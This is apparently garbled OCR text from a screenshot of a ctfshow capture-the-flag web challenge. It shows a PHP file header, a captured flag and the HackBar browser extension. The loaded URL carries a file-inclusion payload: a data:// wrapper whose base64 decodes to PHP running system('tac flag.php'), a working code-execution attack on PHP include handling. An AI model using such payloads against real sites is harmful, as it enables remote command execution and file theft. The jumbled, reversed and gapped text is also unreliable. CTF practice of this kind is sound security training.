 $flag="ctfshow{50058dc3- -450a-9084-9b17b8718745}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:10:30 # @Last Modified by: h1xa # @Date: 2020-09-16 11:10:22 # @Author: h1xa # -*-
coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackBar 1
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://00a7bfa3-0d09-4733- -8dd8b882f52d.challenge.ctf.show:8080/
?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCd0YWMgZmxhZy5waHAnKTs/Pg==
Spit URL
Execution